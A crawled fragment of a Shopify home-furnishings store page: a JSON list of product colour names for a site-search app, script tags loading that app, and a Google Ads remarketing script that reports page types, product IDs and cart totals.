white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bd5db-cb35-7db6-9ffa-052ee906e0d0/rapid-search-288/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bd5db-cb35-7db6-9ffa-052ee906e0d0/rapid-search-288/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/dynamic_remarketing_scripts/living-essentials.myshopify.com/remarketing.js?shop=living-essentials.myshopify.com
body_size: 3631
content:
  window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        if(meta.page.pageType==='home'){
             gtag('event', 'page_view', {
             'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'home'
             });
        } else if(meta.page.pageType==='product'){
            var product_id=meta.product.id;
            var queryString = window.location.search;
            var urlParams = new URLSearchParams(queryString);
            var variant_id = urlParams.get('variant')
            if(!variant_id){
                variant_id = meta.product.variants[0].id;
            }

            var price = null;
            for (i = 0; i < meta.product.variants.length; i++) {
                if(variant_id.toString() === meta.product.variants[i].id.toString()){
                    price=meta.product.variants[i].price;
                    break;
                }
            }

            if(price){
                price=price/100;
            }

           gtag('event', 'page_view', {
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'product',
             'ecomm_prodid': variant_id,
             'ecomm_totalvalue': price,
             'app':'wedostuff'
             });

        } else if(meta.page.pageType==='collection'){
                collection_name=''
                try{
                collection_name = document.querySelector('meta[property="og:title"]').content
                }catch(ex){
                }
                 gtag('event', 'page_view', {
                 'app':'wedostuff',
                    'send_to': 'AW-966569617',
                    'ecomm_pagetype': 'category',
                    'collection_name': collection_name});
        }else if(meta.page.pageType==='searchresults'){
             gtag('event', 'page_view', {
             'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'searchresults'
             });
        }else if(window.location.href.endsWith('/cart')){
            var subTotal = document.getElementsByClassName("cart-subtotal__price")[0].innerHTML.split(' ')[0];
            var ids = [];
            var allCartRows=document.getElementsByClassName("cart__row");
            for(var i=0;i<allCartRows.length;i++){
                if(allCartRows[i].tagName==='TR'){
                    ids.push(allCartRows[i].dataset.cartItemKey.split(':')[0])
                }
            }
            gtag('event', 'page_view', {
            'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'cart',
             'ecomm_prodid': ids,
             'ecomm_totalvalue': subTotal
             });
        } else if(window.location.href.endsWith('/thank_you')){
            var total=Shopify.Checkout.estimatedPrice;
            var ids = [];
            var allCartRows=document.getElementsByClassName("product");
            for(var i=0;i<allCartRows.length;i++){
                if(allCartRows[i].tagName==='TR'){
                    ids.push(allCartRows[i].dataset.variantId)
                }
            }
            gtag('event', 'page_view', {
            'app':'wedostuff',
            'send_to': 'AW-966569617',
            'ecomm_pagetype': 'purchase',
            'ecomm_prodid': ids,
            'ecomm_totalvalue': total
            });

        } else {
            gtag('event', 'page_view', {
            'send_to':'AW-966569617',
                'ecomm_pagetype': 'other'
            });
        }

      var s12312 = document.createElement('script');
      s12312.type = 'text/javascript';
      s12312.src = 'https://www.googletagmanager.com/gtag/js?id='+'AW-966569617';
      var x6997 = document.getElementsByTagName('script')[0];
      x6997.parentNode.insertBefore(s12312, x6997);